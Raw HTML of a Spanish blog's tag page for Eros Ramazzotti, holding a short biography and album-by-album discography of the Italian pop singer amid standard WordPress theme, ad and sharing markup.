url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-eros-ramazzotti tag-1464 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5f3b3e33362b371f3e2d333a3c302f2d303b2a3c3c3630313a2c713c3032" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5236333e3b263a1233203e37313d22203d362731313b3d3c37217c313d3f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_d8d td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Eros Ramazzotti</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Eros Ramazzotti</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-1462 post type-post status-publish format-standard hentry category-cantantes category-musica-pop tag-biografia tag-eros-ramazzotti tag-eros-ramazzotti-musica tag-italia tag-italiano tag-musica tag-musical tag-musicas tag-pop tag-ramazotti-letras tag-ramazzotti tag-ramazzotti-canciones tag-ramazzotti-eros tag-rock td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/" rel="bookmark" title="Biografía y Música de Eros Ramazzotti">Biografía y Música de Eros Ramazzotti</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong><a href="http://www.ramazzotti.com/es/">Eros Ramazotti</a> es un cantante y compositor italiano de pop y balada, conocido por su característica voz nasal de baritono</strong>, muy famoso en <a href="http://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/">Europa</a> e Hispanoamérica.</p>
<h3>Biografía</h3>
<p><strong>Eros Luciano Walter Ramazzotti</strong> nació en <a href="http://www.blogitravel.com/2009/10/mapa-de-roma/">Roma</a>, <a href="http://www.blogitravel.com/2011/10/alquiler-de-coches-baratos-en-italia/">Italia</a>, el 28 de octubre de 1963.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Eros Ramazzotti: Pop Rock en italiano y español" data-lazy-src="https://farm3.static.flickr.com/2428/4068750789_79db0733e2_o.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm3.static.flickr.com/2428/4068750789_79db0733e2_o.jpg" alt="Eros Ramazzotti: Pop Rock en italiano y español" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<p>Durante su infancia participó de extra en algunas películas como Amarcord de Federico Fellini.</p>
<p>Estudió en el colegio Margarita Bosco. Luego estudió contabilidad, pero no logró terminar.</p>
<p>En la década de los 70 se inicia en el mundo de la música. <em>En 1984 debuta en el Festival de la Canción de Sanremo</em>, el cual gana en la categoría de Nuevas Voces.</p>
<h3>Discografía</h3>
<p>Su primer álbum es de 1985 y se trata del disco <em>Cuori agitate</em>. Ese mismo año sale a la venta el disco en español <em>Almas Rebeldes</em>. De este disco se desprende el sencillo Una storia importante (Una historia importante).</p>
<p>De 1986 graba <em>Nuovi eroi</em> y también sale a la venta el disco en español <em>Héroes de Hoy</em>. En este disco se incluye el tema Adesso tu (Ahora tu), <strong>canción con la que logra ganar en San Remo</strong>.</p>
<p>De 1987 es el disco <em>In certi momenti</em>. Ese mismo año sale a la venta el disco en español <em>En Ciertos Momentos</em>. Este disco incluye una canción La luce buona delle stelle cantada con Patsy Kensit, y los temas Ma che bello questo amore (Fantástico amor), y Occhi di speranza (Ojos de esperanza).</p>
<p>En 1988 sale a la venta <em>Musica è</em> y su versión en español <em>Música es</em>. Se trata de un mini álbum que contiene la canción que da título al álbum, una canción de 11 minutos en la que <strong>Eros cuenta lo que significa la música para él</strong>.</p>
<p>En 1989 graba el disco <em>In Ogni senso</em> y su versión en español <em>En todos los sentidos</em>, disco que incluyen canciones tales como Se bastasse una canzone (Si bastasen un par de canciones), Amarti è l&#8217;immenso per me (Amarte es total) cantada a dúo con Antonella Bucci, y Dolce Barbara (Un atardecer violento).</p><!--CusAds0-->
<p>En 1991 graba <em>Eros in Concert</em> y en 1993 <em>Tutte storie</em> y su versión en español <em>Todo historias</em>. Éste último un disco bastante rock, de donde se desprenden las canciones Cose della vita (Cosas de la vida), Silver e Missie (Silver y Missie), Favola (Fábula), Esodi (Éxodos) y Un&#8217;altra te (Otra como tu).</p>
<p>En 1996 regresa a la escena musical con <em>Dove c&#8217;è música</em> y su versión en español <em>Donde hay música</em>. El disco incluye los temas Più bella cosa (La cosa más bella), L&#8217;Aurora (La Aurora), Lettera al futuro (Carta al futuro) y Yo sin ti.</p>
<p>En 1997 reaparece con <em>Eros</em>.</p>
<p>De 1998 es el disco <em>Eros Live</em>.</p><!--CusAds0-->
<p>En el 2000 sale a la venta el disco <em>Stilelibero</em> y su versión en español <em>Estilo libre</em>. El disco incluye la canción Più che puoi, a dúo con Cher y otras canciones como Fuoco nel fuoco (Fuego en el fuego), y Per me per sempre (Para mi será por siempre).</p>
<p>En el 2003 graba el disco <em>9</em>, su disco más autobiográfico. El álbum incluye temas como Un&#8217;emozione per sempre (Una emoción para siempre), Piccola pietra (Piedra pequeña), Ti vorrei rivivere (Revivirte otra vez).</p>
<p>Del 2005 es el album <em>Calma apparente</em> y su versión en español <em>Calma aparente</em>. El disco contiene un dueto con Anastacia, cuya canción se llama I belong to you/Il ritmo della passione (I belong to you/El ritmo de la pasión). También incluye el tema La nostra vita (Nuestra vida).</p>
<p>En el 2007 graba el disco <em>e²</em>. El disco incluye un dueto con <a href="https://www.blogistar.com/2010/12/ricky-martin-megaestrellas-latina-e-icono-pop/">Ricky Martin</a> que se llama Non siamo soli (No estamos solos).</p>
<p>En el 2009 sale a la venta el álbum <em>Ali e radici</em> y su versión en español <em>Alas y raíces</em>. Este álbum incluye los temas Dímelo a mí y Contra el viento.</p>
<p>Del 2012 es el disco <em>Noi</em> y su versión en español <em>Somos</em>, y del 2015 <em>Perfetto</em> y su versión en español <em>Perfecto</em>.</p>
<h3>Vida Privada</h3>
<p>Desde 1998 al 2002 estuvo casado con Michelle Hunziker. En el 2014 se casó con Marica Pellegrinelli. Tiene 3 hijos, Aurora Sohpie, Raffaela Maria y Gabrio Tullio.</p>
<hr />
<p>&nbsp;</p>
<p><a href="https://www.facebook.com/ramazzotti.eros.official">Eros Ramazzotti en Facebook</a></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1462"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1462"
				>
				<span id="sharing-facebook-1462" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1462"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1462"
				>
				<span id="sharing-twitter-1462" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1462"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1462"
				>
				<span id="sharing-whatsapp-1462" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1462"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1462"
				>
				<span id="sharing-pinterest-1462" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-1462" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-1462" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="2d4ba986b7" data-email-share-track-url="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=email">
				<span id="sharing-email-1462" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1462"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1462"
				>
				<span id="sharing-linkedin-1462" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1462"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1462"
				>
				<span id="sharing-tumblr-1462" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-1462"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-1462"
				>
				<span id="sharing-pocket-1462" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1462"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1462"
				>
				<span id="sharing-telegram-1462" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1462"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1462"
				>
				<span id="sharing-reddit-1462" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1462"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/11/eros-ramazzotti-pop-rock-en-italiano-y-espanol/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1462"
				>
				<span id="sharing-print-1462" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_1dd td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" 